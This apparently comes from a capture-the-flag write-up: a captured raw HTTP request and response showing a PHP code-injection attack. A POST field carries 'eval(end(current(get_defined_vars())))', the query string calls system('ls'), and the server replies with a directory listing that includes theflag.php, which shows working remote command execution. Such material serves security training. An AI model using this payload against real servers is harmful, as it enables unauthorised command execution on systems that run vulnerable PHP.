 Raw Params Headers Hex
POST /index.php?test=system('ls'); HTTP/1.1
Host: 148.70.59.198:34386
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:47.0) Gecko/20100101
Firefox/47.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://148.70.59.198:34386/
Cookie: PHPSESSID=c6a53d0d48e8b9670973c3d2c0859b0d
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 59
payload=eval(end(current(get_defined_vars())));&code=157780
Raw Headers Hex HTML Render
X-Powered-By: PHP/5.6.28
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-reva
Pragma: no-cache
Vary: Accept-Encoding
Connection: close
Content-Type: text/html; charset=UTF-8
Content-Length: 2927
error.log
html
index.php
style.css
style_log.css
theflag.php
userpnel.css
<!DOCTYPE html PUBLIC "-//W3C//DTD XH